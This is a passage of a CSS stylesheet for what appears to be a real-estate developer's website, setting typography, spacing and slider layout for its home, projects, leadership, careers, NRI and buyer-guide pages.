        -webkit-filter: drop-shadow(1px 1px 0 white) drop-shadow(-1px 1px 0 white) drop-shadow(1px -1px 0 white) drop-shadow(-1px -1px 0 white);
        filter: drop-shadow(1px 1px 0 white) drop-shadow(-1px 1px 0 white) drop-shadow(1px -1px 0 white) drop-shadow(-1px -1px 0 white);
    }

    .home #ceoSpeaks .wrapper .desc .content .section-heading {
        font-size: 3.33333rem;
        font-family: DinCondensed;
        font-weight: 900;
        font-style: normal;
        margin-left: auto;
        margin-right: auto;
    }

    .home #ceoSpeaks .wrapper .desc .content .quotes {
        font-size: 2.5rem;
        font-family: DinCondensed;
        font-weight: 900;
        font-style: normal;
        margin-left: 0;
        margin-right: 0;
        padding: 0 !important;
    }

    .home #ceoSpeaks .wrapper .desc .content .quotes:before {
        font-size: 10rem;
        left: -3.33333rem;
        top: 0;
    }

    .home #ceoSpeaks .wrapper .desc .content .quotes:after {
        font-size: 10rem;
        right: -0.83333rem;
        top: 110%;
    }

    .home #ceoSpeaks .wrapper .desc .content .designation {
        margin-left: 0;
        margin-right: 0;
        font-size: 1.5rem;
        font-family: DinCondensed;
        font-weight: 700;
        font-style: normal;
    }

    .career .our-family,
    .home .discover-stories,
    .leadership .team-at-work,
    .projects .exp-corner {
        padding-left: 0;
        padding-right: 0;
    }

    .home .discover-stories .wrapper .heading {
        font-size: 1.66667rem !important;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 2rem;
        letter-spacing: 0.134rem;
    }

    .home .discover-stories .wrapper .slider {
        order: 1;
        padding-left: 0.83333rem !important;
        padding-right: 0.83333rem !important;
    }

    .career .overview,
    .projects .location-view .wrapper .content-wrapper .content .discover,
    .projects .location-view .wrapper .content-wrapper .content .locations,
    .projects .project-overview {
        position: relative;
        display: block;
    }

    .career .overview .wrapper .media,
    .projects .project-info .wrapper .media,
    .projects .project-overview .wrapper .media {
        position: relative;
        display: block;
        min-height: 55vh;
    }

    .career .overview .wrapper .content,
    .projects .project-info .wrapper .content,
    .projects .project-overview .wrapper .content {
        position: relative;
        display: block;
        padding-left: 2rem;
        padding-right: 2rem;
    }

    .career .overview .wrapper .content .title,
    .projects .project-info .wrapper .content .title,
    .projects .project-overview .wrapper .content .title {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.16667rem;
    }

    .career .overview .wrapper .content .quotes,
    .projects .project-info .wrapper .content .quotes,
    .projects .project-overview .wrapper .content .quotes {
        font-size: 1.25rem;
        font-family: Arial;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
    }

    .projects .project-info {
        position: relative;
        display: block;
        padding-top: 0;
        margin-top: 4.16667rem;
        margin-bottom: 4.16667rem;
    }

    .career .our-family .wrapper .heading,
    .leadership .apex-team .wrapper .heading,
    .leadership .ceo-message .wrapper .heading,
    .leadership .team-at-work .wrapper .heading,
    .projects .exp-corner .wrapper .heading,
    .projects .project-gallery .wrapper .heading,
    .projects .project-plans .wrapper .heading {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.125rem;
        margin-bottom: 2rem;
    }

    .projects .exp-corner .wrapper .exp-container {
        width: 100%;
        max-height: 52vw;
        margin-top: 1.5%;
    }

    .career .our-family .wrapper .bg-container .bolt-sign,
    .leadership .team-at-work .wrapper .bg-container .bolt-sign,
    .projects .exp-corner .wrapper .exp-container .bolt-sign {
        display: none !important;
    }

    .career .our-family .wrapper .slider,
    .career .testimonials-slider .wrapper .slider,
    .leadership .team-at-work .wrapper .slider,
    .projects .exp-corner .wrapper .slider {
        width: 100%;
        margin: 0 auto;
    }

    .career .our-family .wrapper .slider .slick-slide,
    .projects .exp-corner .wrapper .slider .slick-slide {
        padding-left: 0.41667rem;
        padding-right: 0.41667rem;
        margin-bottom: 1.66667rem;
    }

    .career .our-family .wrapper .slider .slick-slide .media img,
    .leadership .team-at-work .wrapper .slider .slick-slide .media img,
    .projects .exp-corner .wrapper .slider .slick-slide .media img {
        max-height: 34vw;
    }

    .projects .exp-corner .wrapper .slider .slick-slide .desc {
        flex: 1 1 auto !important;
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 3.33333rem;
        margin-top: 1.66667rem;
        min-height: 40px !important;
    }

    .career .our-family .wrapper .slider .slick-slide .cta .lnt-btn,
    .leadership .team-at-work .wrapper .slider .slick-slide .cta .lnt-btn,
    .projects .exp-corner .wrapper .slider .slick-slide .cta .lnt-btn {
        font-size: 1.16667rem;
        font-family: Arial;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
    }

    .projects .location-view .wrapper .heading {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.125rem;
    }

    .projects .location-view .wrapper .content-wrapper .content {
        position: relative;
        padding-top: 1.66667rem;
        padding-left: 0.83333rem;
        padding-right: 0.83333rem;
    }

    .projects .location-view .wrapper .content-wrapper .content .address {
        position: relative;
        margin-bottom: 1.66667rem;
    }

    .projects .location-view .wrapper .content-wrapper .content .address .text,
    .projects .project-plans .wrapper .content-wrapper .tab-pills li.cta .lnt-btn,
    .projects .project-plans .wrapper .content-wrapper .title {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
    }

    .projects .location-view .wrapper .content-wrapper .content .locations .location {
        width: 60%;
    }

    .projects .location-view .wrapper .content-wrapper .content .locations .location .title {
        font-size: 1.08333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        color: #07518c;
    }

    .projects .location-view .wrapper .content-wrapper .content .discover .discover-item .title,
    .projects .location-view .wrapper .content-wrapper .content .locations .location ul li {
        font-size: 1rem;
        font-family: Arial;
        font-weight: regular;
        font-style: normal;
        font-variant: normal;
        color: #000;
    }

    .projects .location-view .wrapper .content-wrapper .content .locations .location ul {
        margin-left: 0;
    }

    .projects .location-view .wrapper .content-wrapper .content .discover .title {
        font-size: 1.5rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 1.25rem;
        letter-spacing: 0.1275rem;
        text-align: center;
    }

    .projects .location-view .wrapper .content-wrapper .content .discover .discover-item .icon {
        height: 100%;
        max-height: 30px !important;
        width: auto;
        margin-bottom: 0.83333rem;
    }

    .projects .location-view .wrapper .content-wrapper .content .discover .discover-item .title {
        word-wrap: word;
        word-break: break-word;
    }

    .career .testimonials-slider,
    .nri .testimonials-slider,
    .projects .testimonials-slider {
        position: relative;
        margin-top: 2.5rem;
        margin-bottom: 2.5rem;
    }

    .career .testimonials-slider .wrapper .heading,
    .nri .testimonials-slider .wrapper .heading,
    .projects .testimonials-slider .wrapper .heading {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.125rem;
        margin-top: 2rem;
        margin-bottom: 2rem;
    }

    .project-landing .portfolio,
    .projects .project-gallery {
        position: relative;
        padding-top: 0;
        margin-top: 4.16667rem;
        margin-bottom: 4.16667rem;
    }

    .nri .why-choose-slider .wrapper .slider-gallery,
    .projects .project-gallery .wrapper .tab-pills {
        width: 80%;
        margin: 0 auto;
    }

    .project-landing .portfolio .wrapper .tab-pills li.cta,
    .projects .project-gallery .wrapper .tab-pills li.cta {
        margin: 1em auto;
        width: 100%;
        flex: 1;
    }

    .projects .project-plans .wrapper .content-wrapper .tab-pills {
        width: 80%;
        margin: 2.5rem auto 0;
    }

    .projects .project-plans .wrapper .content-wrapper .tab-pills li.cta {
        margin: 1em;
        width: 100%;
        background: 0 0;
    }

    .projects .project-plans .wrapper .content-wrapper .tab-pills li.cta .lnt-btn {
        width: 100%;
        max-width: auto;
    }

    .projects .project-plans .wrapper .content-wrapper .tab-pills li.cta.active {
        background: 0 0;
    }

    .leadership .ceo-message .wrapper .content-wrapper {
        position: relative;
        background-color: #07518c;
        padding: 4.16667rem 0.83333rem;
    }

    .leadership .ceo-message .wrapper .content-wrapper .avatar .ceo-avatar {
        width: 100%;
        height: 100%;
        max-width: 60vw;
    }

    .leadership .ceo-message .wrapper .content-wrapper .avatar .designation {
        margin-top: 2.5rem;
        font-size: 2.5rem;
        font-family: DinCondensed;
        font-weight: 900;
        font-style: normal;
        color: #ffcc08;
    }

    .leadership .ceo-message .wrapper .content-wrapper .desc {
        width: 90%;
        position: relative;
        margin: 4.16667rem auto;
    }

    .leadership .ceo-message .wrapper .content-wrapper .desc p {
        width: 100%;
        color: #fff;
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
        line-height: 1.4;
    }

    .leadership .ceo-message .wrapper .content-wrapper .desc:before {
        font-size: 8.33333rem;
        font-family: DinCondensed;
        font-weight: 900;
        font-style: normal;
        left: -1.66667rem;
        top: -1.66667rem;
    }

    .leadership .ceo-message .wrapper .content-wrapper .desc:after {
        font-size: 8.33333rem;
        font-family: DinCondensed;
        font-weight: 900;
        font-style: normal;
        right: -1.66667rem;
        top: 102%;
    }

    .leadership .apex-team .wrapper .content-wrapper {
        position: relative;
        padding: 4.16667rem 0.83333rem;
    }

    .leadership .apex-team .wrapper .content-wrapper .team .member {
        margin-bottom: 0.83333rem;
    }

    .leadership .apex-team .wrapper .content-wrapper .team .member .avatar {
        width: 100%;
        height: auto/100%;
    }

    .leadership .apex-team .wrapper .content-wrapper .team .member .name {
        font-size: 1.25rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.10833rem;
        margin-top: 0.83333rem;
        margin-bottom: 0.41667rem;
        word-wrap: break-word;
    }

    .leadership .apex-team .wrapper .content-wrapper .team .member .designation {
        font-size: 0.91667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.09167rem;
    }

    .leadership .team-at-work .wrapper .bg-container {
        width: 100%;
        max-height: 55vw;
        margin-top: 1.5%;
    }

    .leadership .team-at-work .wrapper .slider .slick-slide {
        padding-left: 0.41667rem;
        padding-right: 0.41667rem;
        margin-bottom: 0;
    }

    .leadership .team-at-work .wrapper .slider .slick-slide .desc {
        flex: 1 1 auto !important;
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 1.66667rem;
        margin-top: 8.33333rem;
        min-height: 4.16667rem !important;
    }

    .leadership .team-at-work .wrapper .slider .slick-arrow {
        top: 42vw;
    }

    .career .our-family .wrapper .slider .slick-arrow.slick-prev,
    .leadership .team-at-work .wrapper .slider .slick-arrow.slick-prev {
        left: 25%;
    }

    .career .our-family .wrapper .slider .slick-arrow.slick-next,
    .leadership .team-at-work .wrapper .slider .slick-arrow.slick-next {
        right: 25%;
    }

    .about-ltr .assurance,
    .about-ltr .overview,
    .buyers-guide .accordion,
    .buyers-guide .buying-tools,
    .know-your-rera .faqs,
    .know-your-rera .overview,
    .our-lineage .overview,
    .partner-with-us .partner-forms {
        position: relative;
        padding-top: 0;
        margin-top: 5rem;
        margin-bottom: 5rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .icon,
    .about-ltr .overview .wrapper .heading,
    .buyers-guide .accordion .wrapper .heading,
    .know-your-rera .faqs .wrapper .heading,
    .know-your-rera .overview .wrapper .heading,
    .nri .faqs .wrapper .heading,
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .icon,
    .our-lineage .overview .wrapper .heading {
        text-align: center;
    }

    .about-ltr .overview .wrapper .content-wrapper .content .about-copy,
    .know-your-rera .overview .wrapper .content-wrapper .content .about-copy,
    .our-lineage .overview .wrapper .content-wrapper .content .about-copy {
        max-height: 300px;
        padding-right: 1.66667rem;
        padding-left: 1.66667rem;
        margin-top: 1.66667rem;
        margin-bottom: 1.66667rem;
        margin-left: 0;
    }

    .about-ltr .overview .wrapper .content-wrapper .content .about-copy .desc,
    .about-ltr .philosophy .wrapper .content-wrapper .content .about-copy .desc,
    .know-your-rera .overview .wrapper .content-wrapper .content .about-copy .desc,
    .our-lineage .overview .wrapper .content-wrapper .content .about-copy .desc {
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
    }

    .about-ltr .assurance .wrapper .heading {
        text-align: center;
        font-size: 2.16667rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
    }

    .about-ltr .achievements .wrapper,
    .our-lineage .achievements .wrapper {
        margin-bottom: 3.33333rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .summary,
    .our-lineage .achievements .wrapper .content-wrapper .summary {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        line-height: 1.5;
        margin-left: 0.83333rem;
        margin-right: 0.83333rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats,
    .our-lineage .achievements .wrapper .content-wrapper .stats {
        flex: 1;
        padding-left: 1.33333rem;
        padding-right: 1.33333rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat {
        min-width: 150px;
        padding-top: 1.33333rem;
        padding-bottom: 1.33333rem;
        border-left: 1px solid #ffc71b;
        border-right: 1px solid #ffc71b;
        border-top: 1px solid #ffc71b;
        border-bottom: 1px solid #ffc71b;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat:first-child,
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat:first-child {
        border-left: 1px solid transparent;
        border-top: 1px solid transparent;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat:nth-child(2),
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat:nth-child(2) {
        border-right: 1px solid transparent;
        border-top: 1px solid transparent;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat:nth-child(3),
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat:nth-child(3) {
        border-left: 1px solid transparent;
        border-bottom: 1px solid transparent;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat:nth-child(4),
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat:nth-child(4) {
        border-right: 1px solid transparent;
        border-bottom: 1px solid transparent;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .icon img,
    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .icon.img {
        max-height: 40px;
        margin: 1rem auto !important;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .title {
        font-size: 5.83333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        letter-spacing: -0.83333rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .unit {
        position: relative;
        margin-left: -1.66667rem;
        top: 0.83333rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .unit span {
        margin-left: -0.83333rem;
        display: inline-block;
        letter-spacing: 0.125rem;
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        color: #07518c;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .unit img {
        width: 2.91667rem;
        height: auto;
        object-fit: cover;
        display: inline-block;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .desc {
        flex: 0;
        font-size: 1.5rem;
        font-family: Arial;
        font-weight: 700;
        font-style: normal;
        line-height: 2rem;
    }

    .about-ltr .philosophy .wrapper .heading {
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
    }

    .about-ltr .philosophy .wrapper .content-wrapper .content .about-copy {
        padding-right: 0.83333rem;
        padding-left: 0.83333rem;
        margin-right: 0;
    }

    .about-ltr .location .wrapper .heading {
        text-align: center !important;
        line-height: normal;
        font-size: 2.5rem !important;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 1rem;
    }

    .our-lineage .achievements .wrapper .content-wrapper .stats .stat {
        min-width: 150px;
        padding-top: 1.33333rem;
        padding-bottom: 1.33333rem;
        border-left: 1px solid #aaa;
        border-right: 1px solid #aaa;
        border-top: 1px solid #aaa;
        border-bottom: 1px solid #aaa;
    }

    .our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .icon img,
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .icon.img {
        max-height: 60px;
        margin: 1rem auto !important;
    }

    .our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .title {
        font-size: 3.75rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        letter-spacing: -0.41667rem;
    }

    .our-lineage .achievements .wrapper .content-wrapper .stats .stat .desc {
        flex: 0;
        font-size: 1rem;
        font-family: Arial;
        font-weight: 700;
        font-style: normal;
        line-height: 1.66667rem;
    }

    .nri .overview .wrapper .block-title,
    .nri .overview .wrapper .heading,
    .nri .overview .wrapper .nav-item .nav-link {
        font-family: Gotham;
        font-style: normal;
        font-variant: normal;
    }

    .nri .overview .wrapper .heading {
        font-size: 2.5rem;
        font-weight: 900;
        margin-bottom: 2.5rem;
    }

    .nri .overview .wrapper .block-title {
        font-size: 1.83333rem;
        font-weight: 400;
        margin-top: 2.5rem;
        margin-bottom: 2.5rem;
        color: #07518c;
    }

    .buyers-guide .overview .wrapper .content-wrapper .content,
    .nri .overview .wrapper .content-wrapper .content {
        position: relative;
        background-color: #07518c;
    }

    .nri .overview .wrapper .nav-item .nav-link {
        font-size: 1.33333rem;
        font-weight: 400;
        padding-left: 1.25rem;
        padding-right: 1.25rem;
        border: 0.16667rem solid #ffc71b;
    }

    .buyers-guide .overview .wrapper .stats-wrapper .stats .stat-item,
    .nri .overview .wrapper .stats-wrapper .stats .stat-item,
    .nri .why-choose-simple .wrapper .stats-wrapper .stats .stat-item {
        width: calc(50% - 15px);
        margin: 0.66667rem;
        padding: 0.83333rem;
    }

    .buyers-guide .overview .wrapper .stats-wrapper .stats .stat-item .icon,
    .nri .overview .wrapper .stats-wrapper .stats .stat-item .icon,
    .nri .why-choose-simple .wrapper .stats-wrapper .stats .stat-item .icon {
        height: 70px;
        margin-top: 1.25rem;
    }

    .buyers-guide .overview .wrapper .stats-wrapper .stats .stat-item .title,
    .nri .overview .wrapper .stats-wrapper .stats .stat-item .title,
    .nri .why-choose-simple .wrapper .stats-wrapper .stats .stat-item .title {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
        width: 90%;
    }

    .buyers-guide .overview .wrapper .heading,
    .nri .why-choose-simple .wrapper .heading {
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 2.5rem;
    }

    .buyers-guide .overview .wrapper .block-title,
    .career .why-work .wrapper .block-title,
    .nri .why-choose-simple .wrapper .block-title,
    .nri .why-choose-slider .wrapper .block-title {
        font-size: 1.83333rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        margin-top: 2.5rem;
        margin-bottom: 2.5rem;
        color: #07518c;
    }

    .buyers-guide .overview .wrapper .nav-item .nav-link,
    .nri .why-choose-simple .wrapper .nav-item .nav-link {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        padding-left: 1.25rem;
        padding-right: 1.25rem;
        border: 0.16667rem solid #ffc71b;
    }

    .career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider,
    .career .why-work .wrapper .slider-gallery .image-slider,
    .nri .tools .wrapper .nav-item .nav-link,
    .nri .why-choose-slider .wrapper .slider-gallery .image-slider,
    .project-landing .amenities .wrapper .slider-gallery .slider .slider-gallery-item,
    .project-landing .awards .wrapper .slider-gallery .slider .slider-gallery-item,
    .project-landing .overview .wrapper .slider-gallery .slider .slider-gallery-item,
    .project-landing .sustainability .wrapper .slider-gallery .slider .slider-gallery-item {
        padding-left: 1.66667rem;
        padding-right: 1.66667rem;
    }

    .career .why-work .wrapper .heading,
    .nri .why-choose-slider .wrapper .heading {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 1.66667rem;
    }

    .career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider .slick-slide,
    .career .why-work .wrapper .slider-gallery .image-slider .slick-slide,
    .nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide {
        padding-left: 1.25rem;
        padding-right: 1.25rem;
    }

    .career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item,
    .nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item {
        position: relative;
        padding: 0.83333rem;
        margin-top: 1.25rem;
        margin-bottom: 1.25rem;
    }

    .career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item .icon,
    .nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item .icon {
        height: 90px;
        margin-top: 0.83333rem;
        display: block;
    }

    .career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item .title,
    .nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item .title {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
        line-height: 1.35;
        width: 90%;
        min-height: 50px;
    }

    .nri .faqs {
        padding-top: 0;
        margin-top: 5rem;
        margin-bottom: 5rem;
    }

    .nri .tools .wrapper .heading,
    .nri .tools .wrapper .nav-item .nav-link {
        text-align: center;
        font-family: Gotham;
        font-style: normal;
        font-variant: normal;
    }

    .nri .tools,
    .project-landing .wellness {
        position: relative;
        padding-top: 0;
        margin-top: 8.33333rem;
        margin-bottom: 8.33333rem;
    }

    .nri .tools .wrapper .heading {
        font-size: 2.5rem;
        font-weight: 900;
        letter-spacing: 0.125rem;
        margin-bottom: 2.5rem;
    }

    .nri .tools .wrapper .nav-item {
        position: relative;
        width: 100%;
        margin: 0;
    }

    .nri .tools .wrapper .nav-item .nav-link {
        width: 100%;
        font-size: 1.66667rem;
        font-weight: 400;
        border: 0.16667rem solid #ffc71b;
    }

    .nri .tools .wrapper .content-wrapper {
        width: 100%;
        display: block;
        position: relative;
    }

    .nri .tools .wrapper .content-wrapper .content {
        position: relative;
        width: 100%;
        background-color: #07518c;
        padding: 0.83333rem;
    }

    .nri .tools .wrapper .content-wrapper .content img {
        width: 100%;
        height: auto;
    }

    .nri .testimonials-slider .wrapper .slider {
        margin: 0 auto;
    }

    .nri .testimonials-slider .wrapper .slider .title {
        padding-left: 0.83333rem;
        padding-right: 0.83333rem;
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
    }

    .career .life-at-lnt,
    .career .what-we-offer,
    .career .work-with-us,
    .partner-with-us .overview {
        position: relative;
        margin-top: 4.16667rem;
        margin-bottom: 4.16667rem;
    }

    .partner-with-us .overview .wrapper .heading {
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 1.25rem;
    }

    .partner-with-us .overview .wrapper .content-wrapper .content .desc {
        font-size: 1.5rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        line-height: 1.5;
        text-align: center;
        color: #07518c;
    }

    .buyers-guide .buying-tools .wrapper .heading,
    .partner-with-us .partner-forms .wrapper .heading {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 2.5rem;
    }

    .buyers-guide .buying-tools .wrapper .block-title,
    .partner-with-us .partner-forms .wrapper .block-title {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        margin-top: 1.25rem;
        margin-bottom: 1.25rem;
        color: #07518c;
    }

    .partner-with-us .form .content-wrapper .categories .col {
        min-width: 50%;
        margin-top: 0.83333rem;
        margin-bottom: 0.83333rem;
    }

    .partner-with-us .form .content-wrapper .about {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        margin-top: 1.66667rem;
        margin-bottom: 1.66667rem;
        color: #07518c;
    }

    .partner-with-us .form select {
        font-size: 2em;
        line-height: 1.5;
        padding: 1em;
    }

    .partner-with-us .form select option {
        color: #07518c;
        font-size: 1.2em;
        line-height: 1.5;
        cursor: pointer;
    }

    .partner-with-us .form select option:hover,
    .partner-with-us .form select option[selected] {
        background-color: #ffc71b;
    }

    .project-landing .amenities,
    .project-landing .awards,
    .project-landing .overview,
    .project-landing .sustainability {
        position: relative;
        margin-top: 5rem;
        margin-bottom: 5rem;
    }

    .project-landing .amenities .wrapper .heading,
    .project-landing .awards .wrapper .heading,
    .project-landing .overview .wrapper .heading,
    .project-landing .portfolio .wrapper .heading,
    .project-landing .sustainability .wrapper .heading {
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 1.66667rem;
    }

    .project-landing .amenities .wrapper .content-wrapper .summary,
    .project-landing .awards .wrapper .content-wrapper .summary,
    .project-landing .overview .wrapper .content-wrapper .summary,
    .project-landing .sustainability .wrapper .content-wrapper .summary {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
    }

    .project-landing .overview .wrapper .slider-gallery .slider .slider-gallery-item[aria-hidden="true"]~.project-landing .overview .wrapper .slider-gallery .slider .slider-gallery-item:nth-child(odd):after {
        content: "";
        position: absolute;
        top: 30px;
        right: 100%;
        transform: translateX(-50%);
        width: 2px;
        height: 80px;
        background: #ffc71b;
    }

    .project-landing .portfolio .wrapper .tab-pills,
    .project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider {
        width: 85%;
        margin: 0 auto;
    }

    .project-landing .portfolio .wrapper .tab-pane.active .slider-gallery {
        animation: 1s slide-in-bottom;
        -webkit-animation: 1s slide-in-bottom;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item {
        position: relative;
        padding-top: 0.41667rem;
        padding-bottom: 0.41667rem;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .item-content {
        position: absolute;
        left: 0;
        right: 0;
        z-index: 1;
        bottom: 10%;
        display: flex;
        align-items: center;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .item-content .desc {
        width: 100%;
        background: #001b3ba4;
        min-height: inherit;
        padding-top: 0.83333rem;
        padding-bottom: 0.83333rem;
        font-size: 1.16667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        color: #ffc71b;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media {
        margin-top: 0.41667rem;
        margin-bottom: 0.41667rem;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media a {
        position: relative;
        width: 100%;
        overflow: hidden;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media a img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        object-position: center;
        transition: 0.5s;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media a:hover img {
        width: 100%;
        height: 100%;
        transform: scale(1.05);
        object-fit: cover;
        object-position: center;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .slider-controls button {
        top: 40% !important;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .slider-controls button.slick-prev {
        display: none !important;
        left: -1.25rem;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .slider-controls button.slick-next {
        display: none !important;
        right: -1.25rem;
    }

    .project-landing .sustainability .wrapper .slider-gallery,
    .project-landing .wellness .wrapper .slider-wrapper .slider-gallery {
        position: relative;
        width: 90%;
        margin: 0 auto;
    }

    .project-landing .amenities .wrapper .slider-gallery .slider .slider-gallery-item[aria-hidden="true"]~.project-landing .amenities .wrapper .slider-gallery .slider .slider-gallery-item:nth-child(odd):after,
    .project-landing .sustainability .wrapper .slider-gallery .slider .slider-gallery-item[aria-hidden="true"]~.project-landing .sustainability .wrapper .slider-gallery .slider .slider-gallery-item:nth-child(odd):after {
        content: "";
        position: absolute;
        top: 30px;
        right: 100%;
        transform: translateX(-50%);
        width: 2px;
        height: 100px;
        background: #ffc71b;
    }

    .project-landing .wellness .wrapper .content-wrapper .summary {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        line-height: 1.5;
        color: #07518c;
        margin-left: 0.83333rem;
        margin-right: 0.83333rem;
    }

    .project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item .media img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        object-position: center;
    }

    .project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item.overlay .item-content {
        position: absolute;
        left: 0;
        right: 0;
        top: 80%;
        width: 100%;
        height: auto;
        transition: 0.5s;
        display: flex;
        align-items: center;
        background: #001b3ba4;
    }

    .project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item.overlay .item-content .title {
        width: 100%;
        min-height: inherit;
        flex: 0;
        text-align: center;
        padding: 1.66667rem;
        font-size: 1.41667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        color: #ffc71b;
    }

